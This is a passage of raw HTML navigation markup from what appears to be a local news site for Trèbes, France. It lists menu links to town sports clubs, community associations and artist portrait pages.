ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item 